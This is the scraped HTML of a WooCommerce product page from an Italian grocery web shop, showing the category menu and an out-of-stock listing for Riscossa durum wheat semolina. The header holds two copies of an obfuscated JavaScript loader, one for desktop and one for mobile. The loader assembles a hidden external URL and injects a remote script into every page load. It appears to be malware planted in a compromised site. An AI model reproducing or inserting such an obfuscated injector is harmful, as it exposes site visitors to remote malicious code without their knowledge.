<li id="menu-item-6324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6324 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li id="menu-item-6327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li id="menu-item-20270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li id="menu-item-6344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li id="menu-item-6346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li id="menu-item-6345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li id="menu-item-13593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li id="menu-item-6352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li id="menu-item-19345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-19558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li id="menu-item-19562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li id="menu-item-19578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li id="menu-item-16224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1 wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-16226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li id="menu-item-16227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li id="menu-item-16229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li id="menu-item-15873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li id="menu-item-14741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6329 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-12394" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12394 status-publish first outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg"><img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg" class="wp-post-image wp-post-image" alt="" title="Nuovo progetto - 2021-07-12T100010.370" data-caption="" data-src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg" data-large_image="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-600x600.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://www.viveteacolori.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="breadcrumb-link">
					Pasta, Farina, Riso e Condimenti				</a>
							<a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="breadcrumb-link breadcrumb-link-last">
					Farina e Lieviti				</a>
							<span class="breadcrumb-last">
					RISCOSSA SEMOLA DI GRANO DURO 1 KG				</span>
			</nav>										
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://www.viveteacolori.com/shop/?filter_marca=riscossa">
				<img src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Nuovo-progetto-2021-07-13T143420.229.jpg" title="Riscossa" alt="Riscossa" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	RISCOSSA SEMOLA DI GRANO DURO 1 KG
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					<p class="stock out-of-stock">Out of stock</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12394" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" rel="tag">Farina e Lieviti</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/&media=https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg&description=RISCOSSA+SEMOLA+DI+GRANO+DURO+1+KG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

